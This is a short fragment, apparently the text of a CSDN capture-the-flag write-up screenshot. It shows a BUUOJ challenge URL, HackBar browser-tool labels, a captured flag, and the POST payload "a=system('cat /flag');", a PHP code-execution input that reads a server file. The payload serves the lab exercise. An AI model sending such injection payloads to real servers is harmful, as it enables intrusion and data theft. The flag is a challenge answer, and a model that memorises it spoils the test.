 flag{af0de723-4881-42a7-8910-e097f0c89d4d}
查看器 控制台 调试器 网络 样式编辑器 内存 性能 存储 无障碍环境 应用程
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://ba656ff8-c5b1-49c8-a05c-36b3b847cd84.node4.buuoj.cn:81/1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
a=system('cat /flag');
CSDN @Sx_zzz